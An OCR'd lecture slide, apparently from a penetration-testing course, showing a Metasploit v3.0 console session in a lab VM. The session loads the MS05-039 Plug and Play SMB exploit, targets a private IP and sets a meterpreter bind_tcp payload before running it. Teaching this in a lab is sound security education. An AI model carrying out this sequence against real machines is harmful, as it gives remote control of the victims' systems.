 DebianEtchMini - VMware Workstation
File Edit View VM Team Windows Help
DebianEtchMini Windows 2000 Server
Applications Places Desktop
user@debian: ~
File Edit View Terminal Tabs Help
#    # ###### #####   ##    ####  #####  #       ####  # #####
##  ## #        #    #  #  #      #    # #      #    # #   #
# ## # #####    #   #    #  ####  #    # #      #    # #   #
#    # #        #   ######      # #####  #      #    # #   #
#    # #        #   #    # #    # #      #      #    # #   #
#    # ######   #   #    #  ####  #      ######  ####  #   #
=[ msf v3.0
+ -- --=[ 176 exploits - 104 payloads
+ -- --=[ 17 encoders - 5 nops
=[ 30 aux
msf > use windows/smb/ms05_039_pnp
msf exploit(ms05_039_pnp) > set RHOST 192.168.10.110
RHOST => 192.168.10.110
msf exploit(ms05_039_pnp) > set TARGET 0
TARGET => 0
msf exploit(ms05_039_pnp) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms05_039_pnp) > exploit
4/25/23 CS 166: Penetration Testing & Heartbleed 84